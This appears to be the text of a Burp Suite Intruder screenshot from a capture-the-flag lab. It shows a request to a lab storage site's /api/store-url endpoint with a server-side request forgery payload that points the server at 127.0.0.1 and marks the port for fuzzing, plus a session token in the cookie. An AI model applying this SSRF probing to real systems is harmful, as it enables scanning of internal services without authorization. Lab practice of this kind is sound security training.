 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://storage.cloudsite.thm Update Host header to match target
1 POST /api/store-url HTTP/1.1
2 Host: storage.cloudsite.thm
3 Content-Length: 38
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://storage.cloudsite.thm
9 Referer: http://storage.cloudsite.thm/dashboard/active
10 Accept-Encoding: gzip, deflate, br
11 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImFzZDRAYXNkLmNvbSIsInN1YnNjcmlwdGlvbiI6ImFjdGl2ZSIsImlhdCI6MTc0NDEwMDgyNiwiZXhwIjoxNzQ0MTA0NDI2fQ.zEp3Gv-7jqz7f-U8y_xivnG3GC4dOEGHuZG6eWVmsVE
12 Connection: keep-alive
13
14 {"url":"http://127.0.0.1:§80§/api/docs"}